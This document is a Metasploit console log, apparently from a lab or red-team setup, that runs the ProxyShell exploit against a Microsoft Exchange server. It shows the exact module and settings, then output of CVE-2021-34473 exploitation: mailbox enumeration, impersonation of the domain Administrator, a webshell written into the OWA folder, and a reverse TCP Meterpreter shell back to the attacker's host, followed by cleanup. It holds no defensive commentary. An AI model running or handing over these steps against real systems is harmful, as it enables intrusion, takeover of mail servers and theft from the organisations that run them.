 msf6 > use windows/http/exchange_proxyshell.rce
[-] No results from search
[-] Failed to load module: windows/http/exchange_proxyshell.rce
msf6 > use windows/http/exchange_proxyshell_rce
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/http/exchange_proxyshell_rce) > set lhost 195.239.174.11
lhost => 195.239.174.11
msf6 exploit(windows/http/exchange_proxyshell_rce) > set rhosts 195.239.174.1
rhosts => 195.239.174.1
msf6 exploit(windows/http/exchange_proxyshell_rce) > run
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Attempt to exploit for CVE-2021-34473
[*] Retrieving backend FQDN over RPC request
[*] Internal server name: mail.ampire.corp
[*] Enumerating valid email addresses and searching for one that either has the 'Mailbox Import Export' role or ca
n self-assign it
[*] Enumerated 7 email addresses
[*] Saved mailbox and email address data to: /home/reduser4/.msf4/loot/20251106140611_default_195.239.174.1_ad.exc
hange.mail_711933.txt
[+] Successfully assigned the 'Mailbox Import Export' role
[+] Proceeding with SID: S-1-5-21-2023689043-296390216-3142847124-500 (Administrator@ampire.corp)
[*] Saving a draft email with subject 'h2hq0df7' containing the attachment with the embedded webshell
[*] Writing to: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\Wr3AAG1eKl7l.aspx
[*] Waiting for the export request to complete...
[+] The mailbox export request has completed
[*] Triggering the payload
[*] Sending stage (200774 bytes) to 195.239.174.1
[+] Deleted C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\Wr3AAG1eKl7l.aspx
[*] Meterpreter session 1 opened (195.239.174.11:4444 -> 195.239.174.1:14800) at 2025-11-06 14:06:38 +0300
[*] Removing the mailbox export request
[*] Removing the draft email
meterpreter >
KALI